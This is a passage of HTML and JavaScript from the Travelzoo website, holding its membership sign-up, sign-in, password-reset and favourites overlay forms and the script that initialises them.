                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/membership/">Join Travelzoo</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdbvfmh&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">



	<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdbvfmh&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
<div class="padding-20 text-reg">
	<div>
	For an annual fee, Travelzoo provides travel enthusiasts:
	</div><br>
<div>
<ul>
 <li>Rigorously negotiated and vetted Club Offers that you cannot find anywhere else</li>
<li>First access to our famous Top 20® newsletter, the definitive list of the best travel deals of the week</li>
 <li>Access to Member Days, exclusive 48-hour sale events four times per year</li>
 <li>Free access to lounges worldwide in case of flight delays</li>
</ul>
</div>
	<div class="box-solid margin-top-20 text-center">If you don't love it, <b>cancel within 14 days for a full refund</b>.</div>
	</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                     Sign in to see this fantastic deal.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5"> <div>February 1-2</div> <div>Access to these exceptionally low prices is reserved for <span style="white-space: nowrap;">Club Members</span></div> <div class="padding-top-10">Confirm your club membership or sign up:</div> </div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Access Club Offers specially selected for our Club Members<div class="padding-top-10">Confirm your club membership or sign up:</div></div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Your email" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Sign in
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Not a Club Member yet?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Get Started</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Sign in to your account.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">This email address is associated with a Travelzoo account, please enter or reset your password.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Password" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Enter your password</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Password"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="New password" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirm new password" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Don’t know password?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Sign in</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Don’t know password?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Enter the email address that you used to join Travelzoo and we’ll send you a link to reset your password.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Email address" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Check your inbox.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        We’ve sent you an email with instructions to reset your password.
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Create your password.</h2>
                        <div class="padding-bottom-10">
                            Your password must contain <i>at least</i> 8 characters and 1 number.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="New password"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirm new password"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continue</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">You're all set!</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdbvfmh&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Join Travelzoo</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Already registered?</span><a class="js-alreadysubscriber text-bold" role="button">Sign in</a>)</div>
                    <div><div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Your email" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="ZIP code" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div>Confirm your email and we’ll get you off and running.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> or </div>
                        <div>Confirm later</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continue where I left off</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Sign in to unlock</h2>
                <div>Only members can access this deal.</div>
                <div class="margin-bottom-10">(Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Join Travelzoo</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Your email" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Sign in</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                            <button type="button" class="button-signin-apple center block">Sign in with Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">Already registered?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Sign in</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">And You’re in.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">And You’re in.</h2>
                <div class="js-generic padding-bottom-10">
Start exploring more.<br>
 For less.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>You now have access to all our deals.</p>
                    <p>Here are the details of the deal you were interested in.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        To show you the most relevant offers, please tell us where you live
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="ZIP code" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Explore</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Sign in to save and manage your deal alerts</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Sign in to save this deal to Favorites.</h2>
                                <div class="margin-bottom-10">With Favorites you can save deals for later, and be alerted when they are about to expire.</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Password" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Enter your password</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Password" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="margin-bottom-10">To save and manage your favorite deals, create your password.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="New password" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirm new password" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Don’t know password?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Your email" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continue</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>

                        <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Not a Club Member yet?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continue as a guest</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Not you?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">That's me, continue</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'Collection/445/Offer.49';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!false && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Enter your password';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Sign in to save and manage your favorite deals.';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Sign in to save and manage your deal alerts';
        lSH[ovrl.dynamicTitleEnum.Default] = 'We\u0027ll save this deal to your Favorites.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'We\u0027ll save this destination to your Alerts.';
        var translations = {
            PassInvalid: 'Your password must be at least 8 characters and include 1 number.',
            PassMisMatch: 'Passwords don\u0027t match.',
            EmailInvalid: 'Please enter a valid email address.',
            UnknownError: 'An error occurred. Please try again later.',
            PassMultipleTries: 'You have entered an incorrect password multiple times. Please recover your password by clicking the \"Don\u0027t know password?\" link and follow instructions.',
            PassMustCreate: 'You don\u0027t have a password yet. Please \u003ca id=\"linkCreatePassword\" role=\"button\"\u003ecreate a password\u003c/a\u003e.',
            CredentialsInvalid: 'The email address or password entered is incorrect. Please try again.',
            PassMustEnter: 'Please enter a password.',
            AccountExists: 'You already have an account, please sign in using the link below.',
            PostCodeInvalid: 'Please enter a valid zip code.',
            EmailNotRegistered: 'This email address is not currently registered. Please enter a different address or sign up.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdbvfmh',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jdbvfmh',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jdbvfmh',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jdbvfmh',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: false,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: false,
            signupMode: 2,
            membershipPageUrl: '/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '49',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
